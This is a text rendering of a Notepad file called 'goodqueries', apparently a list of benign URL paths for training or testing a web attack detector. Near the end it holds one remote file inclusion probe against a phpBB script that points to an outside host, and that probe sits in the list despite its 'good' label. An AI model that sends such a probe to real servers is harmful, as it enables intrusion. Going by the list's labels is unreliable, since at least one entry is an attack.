 goodqueries
File Edit View
/103886/
/rcanimal/
/458010b88d9ce/
/cclogovs/
/using-localization/
/121006_dakotacwpressconf/
/50393994/
/169393/
/166636/
/labview_v2/
/javascript/nets.png
/p25-03/
/javascript/minute.rb
/javascript/weblogs.rss
/javascript/util.rtf
/180742/
/javascript/typo3conf.do
/000054736/
/175034/
/epsilon-0/
/155470/
/000023204/
/radio_explorer/
/jadedem/
/javascript/legacy.swf
/network-forensics/
/free-cookies/
/yukonvotes2006/
/weblinks_panel/
/131252/
/20051025/
/javascript/fn.mdb
/2165498/
/newsbordertop/
/javascript/traceroute.vb
/computingbusiness/
/parabolic/
/side2-bottomright/
/includes/functions_kb.php?phpbb_root_path=http://cirt.net/rfiinc.txt?
/javascript/usr.ep
Ln 1, Col 1 100% Windows (CRLF) UTF-8